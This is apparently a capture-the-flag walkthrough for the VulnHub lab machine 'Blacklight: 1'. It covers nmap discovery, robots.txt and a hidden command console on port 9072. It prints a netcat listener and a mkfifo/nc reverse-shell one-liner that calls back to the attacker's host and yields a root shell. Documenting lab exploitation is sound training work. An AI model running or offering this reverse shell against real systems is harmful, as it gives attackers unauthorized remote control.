Details
This machine is https://www.vulnhub.com/entry/blacklight-1,242/
Recon Phase
My first move was to locate the machine on the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.0014s latency).
MAC Address: 0A:00:27:00:00:19 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00016s latency).
MAC Address: 08:00:27:1A:D1:2A (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.0011s latency).
MAC Address: 08:00:27:73:DB:5C (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.48 seconds
From here I carried out a service discovery scan
root@kali:~# nmap -sV 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.00071s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
MAC Address: 08:00:27:73:DB:5C (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.90 seconds
Shell Hunting
I started by checking out the webserver at http://192.168.56.101

With nothing of note other than the hint that I was on the right track, I setup dirbuster

Again nothing useful, so I took a look at the robots.txt

The file for a flag was my first call

The 9072 sounded like a port so I connected to it with nc
root@kali:~# nc 192.168.56.101 9072
BLACKLIGHT console mk1. Type .help for instructions
This seemed like some form of shell so I tried it
$ .help
.readhash - Get one step closer
.exec <cmd> - Execute commands
.quit - Exit the server
The ability to execute commands on the server seems good, so I setup a listener to receive the connection
root@kali:~# nc -nlvp 4444
Then triggered the shell
$ .exec rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.102 4444 >/tmp/f
I then checked my listener
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 41726
/bin/sh: 0: can't access tty; job control turned off
#
A shell came back, which I then checked the user for it
# whoami
root
I now had root, after a bit of looking I found no flag, but the machine was done